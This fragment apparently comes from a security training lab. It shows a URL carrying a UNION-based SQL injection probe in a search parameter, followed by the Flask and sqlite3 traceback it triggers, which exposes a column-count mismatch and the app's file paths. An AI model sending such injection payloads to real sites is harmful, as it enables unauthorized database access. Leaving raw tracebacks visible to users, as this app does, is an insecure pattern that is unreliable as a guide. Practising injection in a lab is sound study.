 https://lab.hackersir.org/items?search=a%27%20union%20select%20NULL;--
^^^^^^^^^^^^^^^^^^^^^^^^
File "/usr/local/lib/python3.11/site-packages/flask/app.py", line 2190, in wsgi_app
response = self.full_dispatch_request()
^^^^^^^^^^^^^^^^^^^^^^^^^^^^
File "/usr/local/lib/python3.11/site-packages/flask/app.py", line 1486, in full_dispatch_request
rv = self.handle_user_exception(e)
^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
File "/usr/local/lib/python3.11/site-packages/flask/app.py", line 1484, in full_dispatch_request
rv = self.dispatch_request()
^^^^^^^^^^^^^^^^^^^^^^^
File "/usr/local/lib/python3.11/site-packages/flask/app.py", line 1469, in dispatch_request
return self.ensure_sync(self.view_functions[rule.endpoint])(**view_args)
^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
File "/app/api/item.py", line 13, in items
data = cursor.execute(
sqlite3.OperationalError: SELECTs to the left and right of UNION do not have the same number of result columns